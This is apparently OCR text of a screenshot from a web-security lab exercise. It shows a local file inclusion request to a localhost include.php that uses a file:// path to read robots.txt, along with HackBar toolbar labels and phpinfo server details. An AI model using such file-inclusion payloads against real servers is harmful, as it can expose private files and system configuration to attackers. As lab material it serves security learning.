 Load URL
http://127.0.0.1/include.php?file=file://E:\phpStudy\WWW\robots.txt
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
User-agent: * Disallow: /
PHP Version 5.4.45
php
System Windows NT 0F46HN55YJU09QM 6.2 build 9200 (Windows 8) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command
cscript /nologo configure.js "--enable-snapshot-build"
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
字节脉搏实验室